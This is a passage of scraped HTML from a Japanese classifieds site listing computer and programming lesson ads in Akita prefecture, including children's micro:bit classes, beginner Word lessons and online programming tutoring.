<div class='p-item-detail'>
小学生とその家族の方を対象としたプログラミング教室です。
マイクロビットという小さなマイコンボードをプログラミングします。
ブロックを組み合わせるプログラミングですので経験のない方でも簡単です。
ＬＥＤの点灯プログラムは１０...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成12月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="17850e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="17850e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-fx9j4"><img alt="IT関連なんでも屋さん(^^)/" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5ddde4d2d87621611894f799/thumb_65914.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-fx9j4">IT関連なんでも屋さん(^^)/</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1801/a-76-akita">秋田市</a>
<a rel="nofollow" href="/akita/les-pc/g-1801/s-1120228">秋田駅</a>
<a href="/all/les-pc/g-1801">Windows総合</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
パソコンのサポート、携帯・スマホ・電化製品などITに関するトラブル全般を承ります。

至急ご連絡ください。全力で解決致します。

まずはご連絡ください。

よろしくお願いいたします。

https://tan...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月24日
</div>
<div class='u-color-gray'>
作成5月23日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="fx9j4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="fx9j4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-10zlz6"><img alt="キッズプログラミング教室　ピタゴラミン秋田校" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-10zlz6">キッズプログラミング教室　ピタゴラミン秋田校</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1805/a-76-akita">秋田市</a>
<a href="/all/les-pc/g-1805">プログラミング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%BA%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0">キッズプログラミング</a>
</div>
</div>
<div class='p-item-detail'>
子供は何かひとつでも得意なものがあると、すごくキラキラと輝き自分に自信が持てます。大人でもそうですから、子供はもっと、も～と自信がつきます。僕はそれを親御さまと一緒に育みたい。僕の考え、それはプログラミングを学ぶということは...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月5日
</div>
<div class='u-color-gray'>
作成3月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10zlz6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10zlz6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-wpxvt"><img alt="パソコン教えます♪" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62fe2d3a3cc886096d5752ac/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-wpxvt">パソコン教えます♪</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横手市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/akita/les-pc/g-all/a-78-yokote">横手市</a>
<a href="/all/les-pc">パソコン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
仕事柄PCを使用することが多く知識量もそれなりにあるため、本格的にパソコン教室を立ち上げようと準備している段階です。

完全マンツーマンレッスンで、オンラインまたは実際にお会いしてもOKです。そこで、モニターになっていた...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月28日
</div>
<div class='u-color-gray'>
作成8月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="wpxvt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="wpxvt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-p48pa"><img alt="あなたもエンジニアになろう！現役のエンジニア講師によるプログラミ..." class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-p48pa">あなたもエンジニアになろう！現役のエンジニア講師によるプログラミ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1805/a-76-akita">秋田市</a>
<a href="/all/les-pc/g-1805">プログラミング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AA%E3%83%A2%E3%83%BC%E3%83%88">リモート</a>
</div>
</div>
<div class='p-item-detail'>
昨今、ますます需要が高まるエンジニア技術。

フリーランスの現役SE講師がマンツーマンでプログラミングをお教えします！

IT系ベンチャー企業でWEBシステムメインのエンジニアとして経験を積んだ後、

人と話し、...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月20日
</div>
<div class='u-color-gray'>
作成6月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="p48pa" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="p48pa" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-jcqc1"><img alt="Microsoft Wordをもう一度一から学びませんか？" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-jcqc1">Microsoft Wordをもう一度一から学びませんか？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1803/a-76-akita">秋田市</a>
<a rel="nofollow" href="/akita/les-pc/g-1803/s-1120228">秋田駅</a>
<a href="/all/les-pc/g-1803">ワード</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%88%9D%E5%BF%83%E8%80%85">初心者</a>
</div>
</div>
<div class='p-item-detail'>
Microsoft Wordの基本的な使い方を一緒に学びませんか？
久しぶりに使う方、初めて使う方、パソコン初心者の応募をお待ちしております。
→ https://is.gd/0Dnceo
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月26日
</div>
<div class='u-color-gray'>
作成6月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="jcqc1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="jcqc1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-7ur52"><img alt="秋田プログラミングスクール" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5a2ff2616f40fe77e02a3175/thumb_room5.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-7ur52">秋田プログラミングスクール</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1805/a-76-akita">秋田市</a>
<a rel="nofollow" href="/akita/les-pc/g-1805/s-1120228">秋田駅</a>
<a href="/all/les-pc/g-1805">プログラミング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-Python">Python</a>
</div>
</div>
<div class='p-item-detail'>
小学生から一般まで、プログラミングの初心者からスキルアップしたい方までを対象にプログラミングの講習を行います。
対象言語はC、C++、C#、Java、Python、PHP、HTMLなどです。
現在は不定期で講座を開設して...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月29日
</div>
<div class='u-color-gray'>
作成12月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="7ur52" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="7ur52" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-2q4b0"><img alt="～節約してもお金は増えない！？節約なしでお金を増やす方法とは？～" class="p-item-image" src="https://cdn.jmty.jp/articles/images/585811f9824c3b42b3bac5a9/thumb_____________________8492.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-2q4b0">～節約してもお金は増えない！？節約なしでお金を増やす方法とは？～</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/akita/les-pc/g-all/a-76-akita">秋田市</a>
<a href="/all/les-pc">パソコン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%81%8A%E9%87%91">お金</a>
</div>
</div>
<div class='p-item-detail'>
あなたは今の収入と
出て行く支出が合っていないな
と思った事はありませんか？

もしそのバランスが取れていない。
むしろ、支出の方が多いと感じているのであれば恐らく相当な節約生活を送っていると思います。

美容...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月22日
</div>
<div class='u-color-gray'>
作成12月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="2q4b0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="2q4b0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-2k3im"><img alt="【ビジネス未経験でもOK】～お金と時間の自由を手に入れたい方へ～" class="p-item-image" src="https://cdn.jmty.jp/articles/images/58369b5656b15f12cb543406/thumb_____________________8492.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-2k3im">【ビジネス未経験でもOK】～お金と時間の自由を手に入れたい方へ～</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/akita/les-pc/g-all/a-76-akita">秋田市</a>
<a href="/akita/les-pc/g-all/s-1120208">院内駅</a>
<a href="/all/les-pc">パソコン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
※ネットワークビジネス、不動産や保険の勧誘、宗教活動、政治活動等ではありません。

はじめまして。28歳で3児のパパをしています「宮下」と申します。

僕は大学在学中に子どもが産まれ、妻と結婚しました。
子供と妻を...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月1日
</div>
<div class='u-color-gray'>
作成11月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="2k3im" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="2k3im" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>秋田県周辺のパソコンの受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-1klv0z"><img alt="【初回無料 月々3,000〜8,000円】のんびり学ぶオンライン..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f708905057a8758a34fc56/thumb_m_slide_laptop-3361063_640.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-1klv0z">【初回無料 月々3,000〜8,000円】のんびり学ぶオンライン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1805/a-76-akita">秋田市</a>
<a href="/all/les-pc/g-1805">プログラミング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
「プログラミングに興味あるけど、ガチガチの勉強はちょっと…」
「独学でやってみたけど、続かなかった💦」
そんな方にぴったりの、ゆるめオンラインレッスンです！

初回は無料でご相談OK👌
その後は、あなたのペースに合...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月10日
</div>
<div class='u-color-gray'>
作成10月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-1b1t4a"><img alt="無料でプログラミング教えますー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/667fa9291bade05f9535e8a6/thumb_m_laptop-3361063_640.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-1b1t4a">無料でプログラミング教えますー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1805/a-76-akita">秋田市</a>
<a href="/all/les-pc/g-1805">プログラミング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
オンラインでのんびり学べます！「プログラミングに興味があるけど、ガチガチの学び方はちょっと...」「自学で挫折しちゃった方」におすすめです。
学びたい内容を自由に選んで、あなたのペースで楽しく学びましょうー

経験・実...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月5日
</div>
<div class='u-color-gray'>
作成6月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-pp454"><img alt="子供　ロボットプログラミング教室 コウスクール" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-pp454">子供　ロボットプログラミング教室 コウスクール</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横手市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1805/a-78-yokote">横手市</a>
<a rel="nofollow" href="/akita/les-pc/g-1805/s-1120217">横手駅</a>
<a href="/all/les-pc/g-1805">プログラミング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%BF%E3%83%96%E3%83%AC%E3%83%83%E3%83%88">タブレット</a>
</div>
</div>
<div class='p-item-detail'>
https://programkou.wixsite.com/website-1

横手市子供ロボットプログラミング教室コウスクール

横手市の進学塾　個人指導プライベート塾　コウスクールで子供ロボットプログラミング...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月2日
</div>
<div class='u-color-gray'>
作成7月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-s6lk"><img alt="女性や年配者、初心者向けのパソコン教室「かねきパソコン＆カルチャ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/54c3620a09648d4446001543/thumb_pcc_photo_01.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-s6lk">女性や年配者、初心者向けのパソコン教室「かねきパソコン＆カルチャ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横手市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/akita/les-pc/g-all/a-78-yokote">横手市</a>
<a href="/all/les-pc">パソコン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AB%E3%83%AB%E3%83%81%E3%83%A3%E3%83%BC">カルチャー</a>
</div>
</div>
<div class='p-item-detail'>
